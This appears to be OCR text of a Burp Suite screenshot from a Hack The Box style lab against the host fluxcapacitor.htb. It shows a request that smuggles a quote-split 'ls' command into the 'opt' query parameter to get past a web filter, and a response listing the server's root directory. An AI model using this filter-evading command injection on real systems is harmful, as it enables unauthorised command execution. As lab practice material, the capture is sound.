 Kali Linux 2023
一次性模式
10.10.14.12
3:43
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' l\s' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 10:40:31 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 190
7
8 bin
9 boot
10 dev
11 etc
12 home
13 initrd.img
14 initrd.img.old
15 lib
16 lib64
17 lost+found
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 swapfile
27 sys
28 tmp
29 usr
30 var
31 vmlinuz
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
GET /sync?opt= ' l\s'
Decoded from: Select
GET /sync?opt= ' l\s'
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done 335 bytes | 308 millis
Event log (7) All issues Memory: 112.4MB